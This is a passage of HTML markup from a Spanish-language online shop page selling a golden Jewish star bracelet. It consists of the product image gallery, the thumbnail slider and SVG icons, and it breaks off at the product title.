  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39425312719097">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19422369546489__main-39425312751865"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19422369546489__main-39425312751865"
            data-alt="Golden Jewish Star Bracelet"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19422369546489__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39425312751865">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19422369546489__main-39425312784633"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19422369546489__main-39425312784633"
            data-alt="Golden Jewish Star Bracelet"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=1946" alt="Golden Jewish Star Bracelet" srcset="//www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19422369546489__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=1946" alt="Golden Jewish Star Bracelet" srcset="//www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39425312784633">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-background-1 desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--19422369546489__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--19422369546489__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--19422369546489__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--19422369546489__main"
                
              >
                <span class="dot color-accent-1"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-background-1 desktop-hidden mobile-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19422369546489__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--19422369546489__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19422369546489__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19422369546489__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19422369546489__main-39425312686329"
              data-media-position="1"
              data-alt="Golden Jewish Star Bracelet"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19422369546489__main"
                aria-describedby="Thumbnail-template--19422369546489__main-1
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=416" alt="Golden Jewish Star Bracelet" srcset="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19422369546489__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19422369546489__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19422369546489__main-39425312719097"
              data-media-position="2"
              data-alt="Golden Jewish Star Bracelet"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19422369546489__main"
                aria-describedby="Thumbnail-template--19422369546489__main-2
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=416" alt="Golden Jewish Star Bracelet" srcset="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19422369546489__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19422369546489__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19422369546489__main-39425312751865"
              data-media-position="3"
              data-alt="Golden Jewish Star Bracelet"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19422369546489__main"
                aria-describedby="Thumbnail-template--19422369546489__main-3
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=416" alt="Golden Jewish Star Bracelet" srcset="//www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19422369546489__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19422369546489__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19422369546489__main-39425312784633"
              data-media-position="4"
              data-alt="Golden Jewish Star Bracelet"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19422369546489__main"
                aria-describedby="Thumbnail-template--19422369546489__main-4
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=416" alt="Golden Jewish Star Bracelet" srcset="//www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19422369546489__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--19422369546489__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19422369546489__main"
        data-section="template--19422369546489__main"
        data-url="/es/products/golden-jewish-star-bracelet"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
